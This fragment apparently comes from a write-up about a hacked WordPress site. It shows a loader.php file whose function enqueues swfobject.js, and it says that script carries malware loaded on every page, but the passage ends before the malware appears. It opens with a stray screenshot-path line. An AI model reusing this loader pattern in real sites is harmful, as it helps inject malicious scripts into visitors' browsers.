
loader.php
and including this content:
<?php

function FuncQueueObject()

{

  wp_enqueue_script("swfobject");

}

This causes the
wp-includes/js/swfobject.js
to be
loaded on every page you view on the site which
includes the malware here: